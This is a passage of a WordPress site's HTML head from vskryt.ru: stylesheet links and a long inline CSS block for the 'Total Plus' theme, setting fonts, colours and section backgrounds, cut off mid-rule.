<link rel='stylesheet' id='slick-css' href='https://vskryt.ru/wp-content/themes/total-plus/css/slick.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='YTPlayer-css' href='https://vskryt.ru/wp-content/themes/total-plus/css/jquery.mb.YTPlayer.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='flipster-css' href='https://vskryt.ru/wp-content/themes/total-plus/css/jquery.flipster.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://vskryt.ru/wp-content/themes/total-plus/css/jquery.mCustomScrollbar.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://vskryt.ru/wp-content/themes/total-plus/css/justifiedGallery.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='total-plus-style-css' href='https://vskryt.ru/wp-content/themes/total-plus/style.css?ver=1.6.3' type='text/css' media='all' />
<style id='total-plus-style-inline-css' type='text/css'>
.ht-container,.ht-slide-caption{max-width:1200px}body.ht-boxed #ht-page{max-width:1280px}.ht-header-five .ht-top-header.ht-container{max-width:1100px}#primary{width:67%}#secondary{width:30%}.ht-site-title-tagline a,.ht-site-title a,.ht-site-title-tagline a:hover,.ht-site-title a:hover,.ht-site-description{color:#333333}#ht-preloader-wrap{background:#FFFFFF}.ball-pulse-sync>div,.ball-pulse>div,.ball-scale-random>div,.ball-scale>div,.ball-grid-beat>div,.ball-grid-pulse>div,.ball-pulse-rise>div,.total-spin>div,.ball-rotate>div,.ball-rotate>div:before,.ball-rotate>div:after,.cube-transition>div,.ball-zig-zag>div,.line-scale>div,.ball-scale-multiple>div,.line-scale-pulse-out>div,.ball-spin-fade-loader>div,.pacman>div:nth-child(3),.pacman>div:nth-child(4),.pacman>div:nth-child(5),.pacman>div:nth-child(6){background:#000000}.ball-clip-rotate>div,.ball-clip-rotate-multiple>div,.ball-scale-ripple-multiple>div,.pacman>div:first-of-type,.pacman>div:nth-child(2){border-color:#000000}html,body,button,input,select,textarea,.megamenu-category .mega-post-title{font-family:'Roboto',serif;font-weight:300;font-style:normal;text-transform:none;text-decoration:none;font-size:17px;line-height:1.6;;color:#333333}.ht-menu > ul > li > a,a.ht-header-bttn{font-family:'Oswald',serif;font-weight:400;font-style:normal;text-transform:uppercase;text-decoration:none;font-size:14px;line-height:3}.ht-section-title{font-family:'Oswald',serif;font-weight:700;font-style:normal;text-transform:uppercase;text-decoration:none;font-size:36px;line-height:1.5}.ht-main-title{font-family:'Oswald',serif;font-weight:400;font-style:normal;text-transform:none;text-decoration:none;font-size:51px;line-height:1.5}h1,.ht-site-title,.entry-header div.entry-title{font-family:'Oswald',serif;font-weight:400;font-style:normal;text-transform:none;text-decoration:none;font-size:38px;line-height:1.3}h2{font-family:'Oswald',serif;font-weight:400;font-style:normal;text-transform:none;text-decoration:none;font-size:34px;line-height:1.3}h3{font-family:'Oswald',serif;font-weight:400;font-style:normal;text-transform:none;text-decoration:none;font-size:30px;line-height:1.3}h4{font-family:'Oswald',serif;font-weight:400;font-style:normal;text-transform:none;text-decoration:none;font-size:26px;line-height:1.3}h5{font-family:'Oswald',serif;font-weight:400;font-style:normal;text-transform:none;text-decoration:none;font-size:22px;line-height:1.3}h6{font-family:'Oswald',serif;font-weight:400;font-style:normal;text-transform:none;text-decoration:none;font-size:18px;line-height:1.3}.ht-main-navigation{font-size:14px;font-family:Oswald}.single-ht-megamenu .ht-main-content{font-family:Oswald}.ht-main-content h1,.ht-main-content h2,.ht-main-content h3,.ht-main-content h4,.ht-main-content h5,.ht-main-content h6{color:#000000}.ht-main-content{color:#333333}a{color:#000000}a:hover{color:#000000}.widget-area li{border-color:rgba(51,51,51,0.05)}.ht-sidebar-style2 .widget-area .widget{border-color:rgba(51,51,51,0.1)}.widget-area .widget-title,#reply-title,#comments .comments-title,.total-plus-related-post .related-post-title{color:#000000}.ht-sidebar-style1 .widget-area .widget-title:after,.ht-sidebar-style1 #reply-title:after,.ht-sidebar-style1 #comments .comments-title:after,.ht-sidebar-style1 .total-plus-related-post .related-post-title:after,.ht-sidebar-style2 .widget-area .widget:before{background-color:#000000}.ht-sidebar-style3 .widget-area .widget-title,.ht-sidebar-style3 #reply-title,.ht-sidebar-style3 #comments .comments-title,.ht-sidebar-style3 .total-plus-related-post .related-post-title{border-color:#000000}.ht-site-header .ht-top-header{background:rgba(0,0,0,1);color:#ffffff;padding-top:15px;padding-bottom:15px}.ht-site-header .ht-top-header a,.ht-site-header .ht-top-header a:hover,.ht-site-header .ht-top-header a i,.ht-site-header .ht-top-header a:hover i{color:#ffffff}.ht-header-one .ht-header,.ht-header-two .ht-header .ht-container,.ht-header-three .ht-header .ht-container,.ht-header-four .ht-header .ht-container,.ht-header-five .ht-header .ht-container,.ht-sticky-header .ht-header-two .ht-header.headroom.headroom--not-top,.ht-sticky-header .ht-header-three .ht-header.headroom.headroom--not-top,.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top,.ht-sticky-header .ht-header-five .ht-header.headroom.headroom--not-top,.ht-header-six .ht-main-navigation{background:rgba(255,151,28,1)}.ht-sticky-header .ht-header-two .ht-header.headroom.headroom--not-top .ht-container,.ht-sticky-header .ht-header-three .ht-header.headroom.headroom--not-top .ht-container,.ht-sticky-header .ht-header-four .ht-header.headroom--not-top .ht-container,.ht-sticky-header .ht-header-five .ht-header.headroom--not-top .ht-container{background:none}.ht-header-one .ht-header .ht-container,.ht-header-two .ht-main-navigation,.ht-header-four .ht-main-navigation,.ht-header-five .ht-header-wrap,.ht-header-six .ht-main-navigation .ht-container{height:70px}.ht-header-three .ht-header .ht-container{height:74px}.hover-style5 .ht-menu > ul > li.menu-item > a,.hover-style6 .ht-menu > ul > li.menu-item > a,.hover-style5 .ht-header-bttn,.hover-style6 .ht-header-bttn{line-height:70px}.ht-header-one #ht-site-branding img,.ht-header-two #ht-site-branding img,.ht-header-three #ht-site-branding img,.ht-header-five #ht-site-branding img{height:50px}.ht-header-one #ht-site-branding img,.ht-header-two #ht-site-branding img,.ht-header-three #ht-site-branding img,.ht-header-five #ht-site-branding img{max-height:40px}.ht-header-four #ht-site-branding img,.ht-header-six #ht-site-branding img{max-height:50px}.ht-menu > ul > li.menu-item > a,.hover-style1 .ht-menu>ul>li.menu-item.menu-item-social-icon:hover > a > i,.hover-style1 .ht-menu>ul>li.menu-item.menu-item-search:hover > a > i,.hover-style1 .ht-menu>ul>li.menu-item.menu-item-ht-cart:hover > a > i,.hover-style3 .ht-menu>ul>li.menu-item.menu-item-social-icon:hover > a > i,.hover-style3 .ht-menu>ul>li.menu-item.menu-item-search:hover > a > i,.hover-style3 .ht-menu>ul>li.menu-item.menu-item-ht-cart:hover > a > i,.hover-style5 .ht-menu>ul>li.menu-item.menu-item-social-icon:hover > a > i,.hover-style5 .ht-menu>ul>li.menu-item.menu-item-search:hover > a > i,.hover-style5 .ht-menu>ul>li.menu-item.menu-item-ht-cart:hover > a > i{color:#ffffff}.hover-style1 .ht-menu>ul>li.menu-item:hover>a,.hover-style1 .ht-menu>ul>li.menu-item.current_page_item>a,.hover-style1 .ht-menu>ul>li.menu-item.current-menu-item>a,.hover-style1 .ht-menu>ul>li.menu-item.current_page_ancestor>a,.hover-style1 .ht-menu>ul>li.menu-item.current>a,.ht-menu > ul > li.menu-item:hover > a,.ht-menu > ul > li.menu-item:hover > a > i,.ht-menu > ul > li.menu-item.current_page_item > a,.ht-menu > ul > li.menu-item.current-menu-item > a,.ht-menu > ul > li.menu-item.current_page_ancestor > a,.ht-menu > ul > li.menu-item.current > a{color:#ffffff}.ht-menu ul ul,.menu-item-ht-cart .widget_shopping_cart,#ht-responsive-menu{background:#FFFFFF}.ht-menu .megamenu *,#ht-responsive-menu .megamenu *,.ht-menu .megamenu a,#ht-responsive-menu .megamenu a,.ht-menu ul ul li.menu-item > a,.menu-item-ht-cart .widget_shopping_cart a,.menu-item-ht-cart .widget_shopping_cart,#ht-responsive-menu li.menu-item > a,#ht-responsive-menu li.menu-item > a i,#ht-responsive-menu li .dropdown-nav,.megamenu-category .mega-post-title a{color:#333333}.ht-menu > ul > li > ul:not(.megamenu) li.menu-item:hover > a,.ht-menu ul ul.megamenu li.menu-item > a:hover,.ht-menu ul ul li.menu-item > a:hover i,.ht-menu .megamenu-full-width.megamenu-category .cat-megamenu-tab > div.active-tab{color:#000000}.ht-menu > ul > li > ul:not(.megamenu) li.menu-item:hover > a,.ht-menu ul ul.megamenu li.menu-item > a:hover,.ht-menu ul ul li.menu-item > a:hover i,.ht-menu .megamenu-full-width.megamenu-category .cat-megamenu-tab > div.active-tab{background-color:}.ht-header-three .ht-header .ht-container,.ht-sticky-header .ht-header-three .ht-header.headroom.headroom--not-top{border-bottom:4px solid rgba(0,0,0,1)}.ht-header-four .ht-middle-header{padding-bottom:35px;border-color:rgba(255,151,28,1)}.ht-hide-titlebar .ht-header-four#ht-masthead{padding-bottom:75px}.ht-header-five .ht-top-header + .ht-header .ht-container:before,.ht-header-five .ht-top-header + .ht-header .ht-container:after{border-bottom:95px solid rgba(255,151,28,1)}.hover-style1 .ht-menu > ul > li.menu-item:hover > a,.hover-style1 .ht-menu > ul > li.menu-item.current_page_item > a,.hover-style1 .ht-menu > ul > li.menu-item.current-menu-item > a,.hover-style1 .ht-menu > ul > li.menu-item.current_page_ancestor > a,.hover-style1 .ht-menu > ul > li.menu-item.current > a,.hover-style5 .ht-menu > ul > li.menu-item:hover > a,.hover-style5 .ht-menu > ul > li.menu-item.current_page_item > a,.hover-style5 .ht-menu > ul > li.menu-item.current-menu-item > a,.hover-style5 .ht-menu > ul > li.menu-item.current_page_ancestor > a,.hover-style5 .ht-menu > ul > li.menu-item.current > a{background:#000000}.hover-style2 .ht-menu > ul > li.menu-item:hover > a,.hover-style2 .ht-menu > ul > li.menu-item.current_page_item > a,.hover-style2 .ht-menu > ul > li.menu-item.current-menu-item > a,.hover-style2 .ht-menu > ul > li.menu-item.current_page_ancestor > a,.hover-style2 .ht-menu > ul > li.menu-item.current > a,.hover-style4 .ht-menu > ul > li.menu-item:hover > a,.hover-style4 .ht-menu > ul > li.menu-item.current_page_item > a,.hover-style4 .ht-menu > ul > li.menu-item.current-menu-item > a,.hover-style4 .ht-menu > ul > li.menu-item.current_page_ancestor > a,.hover-style4 .ht-menu > ul > li.menu-item.current > a{color:#ffffff;border-color:#ffffff}.hover-style3 .ht-menu > ul > li.menu-item:hover > a,.hover-style3 .ht-menu > ul > li.menu-item.current_page_item > a,.hover-style3 .ht-menu > ul > li.menu-item.current-menu-item > a,.hover-style3 .ht-menu > ul > li.menu-item.current_page_ancestor > a,.hover-style3 .ht-menu > ul > li.menu-item.current > a{background:#000000}.hover-style6 .ht-menu > ul > li.menu-item:hover > a:before,.hover-style6 .ht-menu > ul > li.menu-item.current_page_item > a:before,.hover-style6 .ht-menu > ul > li.menu-item.current-menu-item > a:before,.hover-style6 .ht-menu > ul > li.menu-item.current_page_ancestor > a:before,.hover-style6 .ht-menu > ul > li.menu-item.current > a:before{background:#ffffff}.ht-header-over .ht-slide-caption{margin-top:35px}.ht-header-style2 .ht-slide-caption,.ht-header-style3 .ht-slide-caption,.ht-header-style5 .ht-slide-caption{margin-top:60px}.ht-menu>ul>li.menu-item{padding-top:12px;padding-bottom:12px}.ht-service-bg{background-image:url(https://vskryt.ru/wp-content/uploads/2019/06/22222yuridich_konsult.png);background-repeat:no-repeat;background-size:contain;background-position:center center;background-attachment:scroll}.ht-main-banner{background-image:url(https://demo.hashthemes.com/total-plus/construction/wp-content/uploads/sites/9/2018/09/building-construction-site.jpg);background-repeat:no-repeat;background-size:cover;background-position:center center;background-attachment:fixed}button,input[type='button'],input[type='reset'],input[type='submit'],.ht-button,.total-plus-related-post .related-post-title:after,.comment-navigation .nav-previous a,.comment-navigation .nav-next a,.pagination .page-numbers,.ht-slide-cap-title span,.ht-progress-bar-length,.ht-service-section.style1 .ht-service-post:after,.ht-service-section.style1 .ht-service-icon,.ht-testimonial-wrap .bx-wrapper .bx-controls-direction a,.ht-blog-section .ht-blog-read-more a,#ht-back-top:hover,.entry-readmore a,.blog-layout2 .entry-date,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product:hover .total-product-title-wrap .button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce span.onsale,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-MyAccount-navigation-link a,.ht-pricing.style1:hover .ht-pricing-header,.ht-pricing.style1:hover .ht-pricing-header:before,.ht-pricing.style1:hover .ht-pricing-header:after,.ht-pricing.style1:hover .ht-pricing-button a,.ht-pricing.style1.ht-featured .ht-pricing-header,.ht-pricing.style1.ht-featured .ht-pricing-header:before,.ht-pricing.style1.ht-featured .ht-pricing-header:after,.ht-pricing.style1.ht-featured .ht-pricing-button a,.ht-pricing.style2 .ht-pricing-button a,.ht-pricing.style2:hover .ht-pricing-header,.ht-pricing.style2.ht-featured .ht-pricing-header ,.ht-pricing.style3 .ht-pricing-price,.ht-pricing.style3 .ht-pricing-main,.ht-pricing.style4 .ht-pricing-header,.ht-pricing.style4 .ht-pricing-button a,.ht-tab-wrap.style2 .ht-tab.ht-active,.ht-tab-wrap.style1 .ht-tab.ht-active:after,.ht-portfolio-cat-name-list.style4 .ht-portfolio-cat-wrap,.ht-portfolio-cat-name-list.style4 .ht-portfolio-switch,.footer-style3 .ht-top-footer .ht-container,.ht-logo-section .style2 .flipto-prev,.ht-logo-section .style2 .flipto-next,.ht-style2-accordion .ht-accordion-header,.ht-portfolio-cat-name-list.style2 .ht-portfolio-cat-name.active:after,.ht-tab-wrap.style4 .ht-tab.ht-active span:before,.ht-tab-wrap.style5 .ht-tab.ht-active,.ht-tab-wrap.style5 .ht-tab.ht-active:after,.ht-contact-detail,.ht-search-close{background:#fc8902}.blog-layout1 .ht-post-info .entry-date span.ht-day,.blog-layout4 .ht-post-info a:hover,.blog-layout4-first .ht-post-info a:hover,.blog-layout3 .ht-post-info a:hover,.no-comments,.woocommerce .woocommerce-breadcrumb a:hover,.breadcrumb-trail a:hover span,.ht-portfolio-cat-name:hover,.ht-portfolio-cat-name.active,.ht-portfolio-caption a i,.ht-counter-icon,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce .product_meta a:hover,.woocommerce-error:before,.woocommerce-info:before,.woocommerce-message:before,.ht-pricing.style3 .ht-pricing-header h5,.ht-service-section.style2 .ht-service-icon i,.ht-service-section.style2 .ht-service-excerpt h5,.ht-portfolio-cat-name-list.style1 .ht-portfolio-cat-name:hover,.ht-portfolio-cat-name-list.style1 .ht-portfolio-cat-name.active,.ht-style2-accordion .ht-accordion-header:before,.ht-contact-section .ht-contact-detail .ht-contact-social-icon a i,.animated-dot .middle-dot:after{color:#fc8902}.ht-header-four .ht-main-navigation ul ul,.ht-counter,.ht-testimonial-wrap .bx-wrapper img,.ht-blog-section .style1 .ht-blog-post,#ht-colophon.footer-style1,.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product:hover .total-product-title-wrap .button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.ht-pricing.style3 ,.ht-service-section.style2 .ht-service-post,.ht-tab-wrap.style3 .ht-tab.ht-active,.ht-style2-accordion .ht-accordion-content-wrap,.ht-tab-wrap.style4 .ht-tab span,.ht-tab-wrap.style4 .ht-tab:after,.animated-dot .signal2,.content-area .entry-content blockquote,.ht-testimonial-wrap .ht-testimonial img,blockquote:not(.wp-block-quote){border-color:#fc8902}.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#fc8902}.nav-next a:after,.ht-tab-wrap.style2 .ht-tab.ht-active:after{border-left-color:#fc8902}.nav-previous a:after{border-right-color:#fc8902}.ht-service-section.style1 .ht-active .ht-service-icon{box-shadow:0px 0px 0px 2px #FFF,0px 0px 0px 4px #fc8902}.woocommerce ul.products li.product .onsale:after{border-color:transparent transparent #e37b02 #e37b02}.woocommerce span.onsale:after{border-color:transparent #e37b02 #e37b02 transparent}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before{border-color:#fc8902 transparent transparent}.ht-portfolio-caption,.ht-team-member.style1 .ht-team-member-excerpt,.ht-team-member.style1 .ht-title-wrap{background:rgba(252,137,2,0.9)}.animated-dot .signal{border-color:rgba(252,137,2,0.2);box-shadow:inset 0 0 35px 10px rgba(252,137,2,0.2)}.ht-main-banner:before{background-color:rgba(0,0,0,0)}.ht-slide:before{background-color:rgba(0,0,0,0)}.ht-featured-section{background-color:#FFFFFF}.ht-featured-section .ht-section-wrap{padding-top:100px;padding-bottom:41px;color:#333333}.ht-featured-section .ht-section-seperator.top-section-seperator{height:60px}.ht-featured-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-featured-section .ht-section-super-title{color:#ff971c}.ht-featured-section a,.ht-featured-section a > i{color:#000000}.ht-featured-section a:hover,.ht-featured-section a:hover > i{color:#ff971c}.ht-featured-section .ht-section-title-top-ls .ht-section-title:after,.ht-featured-section .ht-section-title-top-cs .ht-section-title:after,.ht-featured-section .ht-section-title-big .ht-section-title:after{background:#333333}.ht-featured-section .ht-section-title-big .ht-section-title:after{box-shadow:-35px -8px 0px 0px #333333}.ht-featured-section .ht-section-title-single-row .ht-section-title-wrap{border-color:#333333}.ht-about-section{background-color:#333333;background-image:url(https://vskryt.ru/wp-content/uploads/2019/06/00000888.jpg);background-size:cover;background-position:center center;background-attachment:scroll;background-repeat:no-repeat}.ht-about-section .ht-section-wrap{background-color:rgba(0,0,0,0.81);padding-top:100px;padding-bottom:0px;color:#ffffff}.ht-about-section .ht-section-seperator.top-section-seperator{height:60px}.ht-about-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-about-section .ht-section-super-title{color:#ffffff}.ht-about-section a,.ht-about-section a > i{color:#ff971c}.ht-about-section a:hover,.ht-about-section a:hover > i{color:#ffffff}.ht-about-section .ht-section-title-top-ls .ht-section-title:after,.ht-about-section .ht-section-title-top-cs .ht-section-title:after,.ht-about-section .ht-section-title-big .ht-section-title:after{background:#ffffff}.ht-about-section .ht-section-title-big .ht-section-title:after{box-shadow:-35px -8px 0px 0px #ffffff}.ht-about-section .ht-section-title-single-row .ht-section-title-wrap{border-color:#ffffff}.ht-highlight-section{background-color:#FFFFFF}.ht-highlight-section .ht-section-wrap{padding-top:100px;padding-bottom:100px;color:#333333}.ht-highlight-section .ht-section-seperator.top-section-seperator{height:60px}.ht-highlight-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-highlight-section .ht-section-super-title{color:#fc8902}.ht-highlight-section .ht-section-title-top-ls .ht-section-title:after,.ht-highlight-section .ht-section-title-top-cs .ht-section-title:after,.ht-highlight-section .ht-section-title-big .ht-section-title:after{background:#333333}.ht-highlight-section .ht-section-title-big .ht-section-title:after{box-shadow:-35px -8px 0px 0px #333333}.ht-highlight-section .ht-section-title-single-row .ht-section-title-wrap{border-color:#333333}.ht-cta-section{background-color:#ff971c}.ht-cta-section .ht-section-wrap{padding-top:59px;padding-bottom:59px;color:#333333}.ht-cta-section .ht-section-seperator.top-section-seperator{height:60px}.ht-cta-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-cta-section .ht-section-title{color:#ffffff}.ht-cta-section .ht-section-title-top-cs .ht-section-title:after,.ht-cta-section .ht-section-title-top-ls .ht-section-title:after,.ht-cta-section .ht-section-title-big .ht-section-title:after{background:#ffffff}.ht-cta-section .ht-section-title-big .ht-section-title:after{box-shadow:-35px -8px 0px 0px #ffffff}.ht-cta-section .ht-section-title-top-ls .ht-section-title:after,.ht-cta-section .ht-section-title-top-cs .ht-section-title:after,.ht-cta-section .ht-section-title-big .ht-section-title:after{background:#333333}.ht-cta-section .ht-section-title-big .ht-section-title:after{box-shadow:-35px -8px 0px 0px #333333}.ht-cta-section .ht-section-title-single-row .ht-section-title-wrap{border-color:#333333}.ht-service-section{background-color:#FFFFFF;background-image:url(https://vskryt.ru/wp-content/uploads/2019/06/vybrat-i-ustanovit-furnituru-dlya-mezhkomnatnyh-dverej.jpg);background-size:cover;background-position:center top;background-attachment:fixed;background-repeat:no-repeat}.ht-service-section .ht-section-wrap{background-color:rgba(0,0,0,0.88);padding-top:100px;padding-bottom:100px;color:#ffffff}.ht-service-section .ht-section-seperator.top-section-seperator{height:60px}.ht-service-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-service-section .ht-section-super-title{color:#000000}.ht-service-section .ht-section-title{color:#fc8902}.ht-service-section .ht-section-title-top-cs .ht-section-title:after,.ht-service-section .ht-section-title-top-ls .ht-section-title:after,.ht-service-section .ht-section-title-big .ht-section-title:after{background:#fc8902}.ht-service-section .ht-section-title-big .ht-section-title:after{box-shadow:-35px -8px 0px 0px #fc8902}.ht-service-section .ht-section-title-top-ls .ht-section-title:after,.ht-service-section .ht-section-title-top-cs .ht-section-title:after,.ht-service-section .ht-section-title-big .ht-section-title:after{background:#ffffff}.ht-service-section .ht-section-title-big .ht-section-title:after{box-shadow:-35px -8px 0px 0px #ffffff}.ht-service-section .ht-section-title-single-row .ht-section-title-wrap{border-color:#ffffff}.ht-team-section{background-color:#e2e2e2;background-image:url(https://vskryt.ru/wp-content/uploads/2019/06/map-bg.jpg);background-size:cover;background-position:center center;background-attachment:scroll;background-repeat:no-repeat}.ht-team-section .ht-section-wrap{background-color:rgba(255,255,255,0);padding-top:100px;padding-bottom:100px;color:#333333}.ht-team-section .ht-section-seperator.top-section-seperator{height:60px}.ht-team-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-team-section .ht-section-super-title{color:#fc8902}.ht-team-section .ht-section-title{color:#000000}.ht-team-section .ht-section-title-top-cs .ht-section-title:after,.ht-team-section .ht-section-title-top-ls .ht-section-title:after,.ht-team-section .ht-section-title-big .ht-section-title:after{background:#000000}.ht-team-section .ht-section-title-big .ht-section-title:after{box-shadow:-35px -8px 0px 0px #000000}.ht-team-section .ht-section-title-top-ls .ht-section-title:after,.ht-team-section .ht-section-title-top-cs .ht-section-title:after,.ht-team-section .ht-section-title-big .ht-section-title:after{background:#333333}.ht-team-section .ht-section-title-big .ht-section-title:after{box-shadow:-35px -8px 0px 0px #333333}.ht-team-section .ht-section-title-single-row .ht-section-title-wrap{border-color:#333333}.ht-blog-section{background-color:#FFFFFF;background-image:url(https://vskryt.ru/wp-content/uploads/2019/06/map-bg-1.jpg);background-size:cover;background-position:center center;background-attachment:scroll;background-repeat:no-repeat}.ht-blog-section .ht-section-wrap{background-color:rgba(255,255,255,0);padding-top:100px;padding-bottom:74px;color:#333333}.ht-blog-section .ht-section-seperator.top-section-seperator{height:60px}.ht-blog-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-blog-section .ht-section-title-top-ls .ht-section-title:after,.ht-blog-section .ht-section-title-top-cs .ht-section-title:after,.ht-blog-section .ht-section-title-big .ht-section-title:after{background:#333333}.ht-blog-section .ht-section-title-big .ht-section-title:after{box-shadow:-35px -8px 0px 0px #333333}.ht-blog-section .ht-section-title-single-row .ht-section-title-wrap{border-color:#333333}.ht-testimonial-section{background-color:#fc8902}.ht-testimonial-section .ht-section-wrap{padding-top:100px;padding-bottom:100px;color:#ffffff}.ht-testimonial-section .ht-section-seperator.top-section-seperator{height:60px}.ht-testimonial-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-testimonial-section .ht-section-super-title{color:#ffffff}.ht-testimonial-section .ht-section-title{color:#ffffff}.ht-testimonial-section .ht-section-title-top-cs .ht-section-title:after,.ht-testimonial-section .ht-section-title-top-ls .ht-section-title:after,.ht-testimonial-section .ht-section-title-big .ht-section-title:after{background:#ffffff}.ht-testimonial-section .ht-section-title-big .ht-section-title:after{box-shadow:-35px -8px 0px 0px #ffffff}.ht-testimonial-section .ht-section-title-top-ls .ht-section-title:after,.ht-testimonial-section .ht-section-title-top-cs .ht-section-title:after,.ht-testimonial-section .ht-section-title-big .ht-section-title:after{background:#ffffff}.ht-testimonial-section .ht-section-title-big .ht-section-title:after{box-shadow:-35px -8px 0px 0px #ffffff}.ht-testimonial-section .ht-section-title-single-row .ht-section-title-wrap{border-color:#ffffff}.ht-portfolio-section{background-color:#eef1f5}.ht-portfolio-section .ht-section-wrap{padding-top:100px;padding-bottom:100px;color:#000000}.ht-portfolio-section .ht-section-seperator.top-section-seperator{height:60px}.ht-portfolio-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-portfolio-section .ht-section-super-title{color:#fc8902}.ht-portfolio-section .ht-section-title{color:#000000}.ht-portfolio-section .ht-section-title-top-cs .ht-section-title:after,.ht-portfolio-section .ht-section-title-top-ls .ht-section-title:after,.ht-portfolio-section .ht-section-title-big .ht-section-title:after{background:#000000}.ht-portfolio-section .ht-section-title-big .ht-section-title:after{box-shadow:-35px -8px 0px 0px #000000}.ht-portfolio-section .ht-section-title-top-ls .ht-section-title:after,.ht-portfolio-section .ht-section-title-top-cs .ht-section-title:after,.ht-portfolio-section .ht-section-title-big .ht-section-title:after{background:#000000}.ht-portfolio-section .ht-section-title-big .ht-section-title:after{box-shadow:-35px -8px 0px 0px #000000}.ht-portfolio-section .ht-section-title-single-row .ht-section-title-wrap{border-color:#000000}.ht-pricing-section{background-color:#ffffff;background-image:url(https://vskryt.ru/wp-content/uploads/2019/06/highway.jpg);background-size:cover;background-position:center bottom;background-attachment:fixed;background-repeat:no-repeat}.ht-pricing-section .ht-section-wrap{background-color:rgba(255,255,255,0.92);padding-top:100px;padding-bottom:100px;color:#000000}.ht-pricing-section .ht-section-seperator.top-section-seperator{height:60px}.ht-pricing-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-pricing-section .ht-section-super-title{color:#fc8902}.ht-pricing-section .ht-section-title{color:#000000}.ht-pricing-section .ht-section-title-top-cs .ht-section-title:after,.ht-pricing-section .ht-section-title-top-ls .ht-section-title:after,.ht-pricing-section .ht-section-title-big .ht-section-title:after{background:#000000}.ht-pricing-section .ht-section-title-big .ht-section-title:after{box-shadow:-35px -8px 0px 0px #000000}.ht-pricing-section .ht-section-title-top-ls .ht-section-title:after,.ht-pricing-section .ht-section-title-top-cs .ht-section-title:after,.ht-pricing-section .ht-section-title-big .ht-section-title:after{background:#000000}.ht-pricing-section .ht-section-title-big .ht-section-title:after{box-shadow:-35px -8px 0px 0px #000000}.ht-pricing-section .ht-section-title-single-row .ht-section-title-wrap{border-color:#000000}.ht-logo-section{background-color:#262626}.ht-logo-section .ht-section-wrap{padding-top:0px;padding-bottom:0px;color:#333333}.ht-logo-section .ht-section-seperator.top-section-seperator{height:60px}.ht-logo-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-logo-section .style1 .owl-dots .owl-dot{background-color:#333333}.ht-logo-section .ht-section-title-top-ls .ht-section-title:after,.ht-logo-section .ht-section-title-top-cs .ht-section-title:after,.ht-logo-section 